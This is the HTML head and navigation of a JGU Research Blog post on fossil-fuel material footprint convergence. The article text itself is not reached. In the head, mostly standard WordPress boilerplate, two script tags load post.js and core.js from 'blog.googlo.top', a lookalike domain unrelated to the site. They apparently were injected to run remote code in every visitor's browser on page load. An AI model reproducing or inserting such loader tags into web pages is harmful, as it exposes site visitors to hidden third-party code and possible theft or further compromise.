

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/club-convergence-analysis-of-fossil-fuels-material-footprint-at-the-global-level/?s
body_size: 10754
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Club convergence analysis of fossil fuels material footprint at the global level &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Club convergence analysis of fossil fuels material footprint at the global level Comments Feed" href="https://research.jgu.edu.in/club-convergence-analysis-of-fossil-fuels-material-footprint-at-the-global-level/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/9641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/club-convergence-analysis-of-fossil-fuels-material-footprint-at-the-global-level/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=9641' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fclub-convergence-analysis-of-fossil-fuels-material-footprint-at-the-global-level%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fclub-convergence-analysis-of-fossil-fuels-material-footprint-at-the-global-level%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-9641 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6975c9508a807" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6975c9508a808" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
